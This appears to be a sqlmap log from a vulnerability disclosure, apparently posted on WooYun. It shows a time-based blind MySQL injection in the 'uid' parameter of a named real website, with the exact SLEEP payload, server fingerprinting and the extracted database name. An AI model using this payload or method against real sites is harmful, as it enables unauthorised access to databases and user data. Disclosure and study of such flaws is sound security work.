 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: uid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: g=Home&a=Common&d=checkBlackList&uid=1 AND (SELECT * FROM (SELECT(S
LEEP(5)))qekL)
---
[02:21:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[02:21:31] [INFO] fetching current database
[02:21:31] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[02:21:38] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
a
[02:21:49] [INFO] adjusting time delay to 1 second due to good response times
sk
current database:    'ask'
[02:21:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\m.mama.cn'
www.wooyun.org